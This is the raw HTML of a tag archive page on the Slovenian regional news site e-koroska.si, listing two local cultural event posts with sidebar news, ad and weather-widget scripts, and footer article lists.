                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6978a5973f481" data-td_block_id="td_uid_9_6978a5973f481"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6978a5973f481" data-td_block_id="td_uid_9_6978a5973f481"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Janja Širnik</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Janja Širnik</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/janja-vidmar-niti-koraka-vec-v-koraku-z-volkom/" rel="bookmark" title="Janja Vidmar: Niti koraka več, v koraku z volkom"><img width="212" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/06/6-KOK-jun-2023-VAB-_Stran_09-212x300-1-212x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/06/6-KOK-jun-2023-VAB-_Stran_09-212x300-1-212x160.jpg 212w, https://e-koroska.si/wp-content/uploads/2023/06/6-KOK-jun-2023-VAB-_Stran_09-212x300-1-80x60.jpg 80w" sizes="(max-width: 212px) 100vw, 212px" alt="" title="Janja Vidmar: Niti koraka več, v koraku z volkom"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/janja-vidmar-niti-koraka-vec-v-koraku-z-volkom/" rel="bookmark" title="Janja Vidmar: Niti koraka več, v koraku z volkom">Janja Vidmar: Niti koraka več, v koraku z volkom</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T06:30:45+00:00" >5. junija, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/zakljucek-bralne-znacke-korosci-pa-bukve-beremo/" rel="bookmark" title="Zaključek bralne značke &#8216;Korošci pa bukve beremo&#8217;"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/04/4-KOK-apr-2023-VABILA_9-324x160.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/04/4-KOK-apr-2023-VABILA_9-324x160.jpg 324w, https://e-koroska.si/wp-content/uploads/2023/04/4-KOK-apr-2023-VABILA_9-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Zaključek bralne značke &#8216;Korošci pa bukve beremo&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zakljucek-bralne-znacke-korosci-pa-bukve-beremo/" rel="bookmark" title="Zaključek bralne značke &#8216;Korošci pa bukve beremo&#8217;">Zaključek bralne značke &#8216;Korošci pa bukve beremo&#8217;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-19T20:18:29+00:00" >19. aprila, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6978a59740d88_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_6978a59740d88" ><script>var block_td_uid_10_6978a59740d88 = new tdBlock();
block_td_uid_10_6978a59740d88.id = "td_uid_10_6978a59740d88";
block_td_uid_10_6978a59740d88.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6978a59740d88_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6978a59740d88_rand","tdc_css_class_style":"td_uid_10_6978a59740d88_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6978a59740d88.td_column_number = "1";
block_td_uid_10_6978a59740d88.block_type = "td_block_21";
block_td_uid_10_6978a59740d88.post_count = "3";
block_td_uid_10_6978a59740d88.found_posts = "4771";
block_td_uid_10_6978a59740d88.header_color = "#";
block_td_uid_10_6978a59740d88.ajax_pagination_infinite_stop = "";
block_td_uid_10_6978a59740d88.max_num_pages = "1591";
tdBlocksArray.push(block_td_uid_10_6978a59740d88);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_6978a59740d88 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/v-zerjavu-in-podgorju-vloma-v-hisi/" rel="bookmark" title="V Žerjavu in Podgorju vloma v hiši"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-150x150.jpg" alt="" title="V Žerjavu in Podgorju vloma v hiši"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zerjavu-in-podgorju-vloma-v-hisi/" rel="bookmark" title="V Žerjavu in Podgorju vloma v hiši">V Žerjavu in Podgorju vloma v hiši</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:17:37+00:00" >26. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Na Operativno komunikacijski center Policijske uprave Celje so v  zadnjih treh dneh prejeli 598 klicev občanov. 163 klicev je bilo interventnih, 2 nujna. 55...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-150x150.webp" alt="" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:14:10+00:00" >26. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    V soboto, 24. januarja 2026, je frizerski studio IN HairArt by Petra Blatnik Maček z odprtjem novih prostorov postavil pomemben mejnik v svoji zgodbi....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-150x150.png" alt="" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah">Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:08:16+00:00" >26. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Si želiš plesati, raziskovati gib in se izražati skozi glasbo? Vabimo te na brezplačne plesne delavnice sodobnih plesnih stilov, namenjene mladim od 15. leta dalje.


Na...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#365f58505976531b5d594459455d5718455f"><span class="__cf_email__" data-cfemail="8ee7e0e8e1ceeba3e5e1fce1fde5efa0fde7">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                    rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                        rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                    rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery.jpg" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                        rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                    rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1.webp" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                        rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6978a59745f24_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6978a59745f24" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_6978a59745f24 = new tdBlock();
block_td_uid_12_6978a59745f24.id = "td_uid_12_6978a59745f24";
block_td_uid_12_6978a59745f24.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6978a59745f24_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6978a59745f24_rand","tdc_css_class_style":"td_uid_12_6978a59745f24_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6978a59745f24.td_column_number = "1";
block_td_uid_12_6978a59745f24.block_type = "td_block_7";
block_td_uid_12_6978a59745f24.post_count = "30";
block_td_uid_12_6978a59745f24.found_posts = "4975";
block_td_uid_12_6978a59745f24.header_color = "#";
block_td_uid_12_6978a59745f24.ajax_pagination_infinite_stop = "";
block_td_uid_12_6978a59745f24.max_num_pages = "1659";
tdBlocksArray.push(block_td_uid_12_6978a59745f24);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_6978a59745f24 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
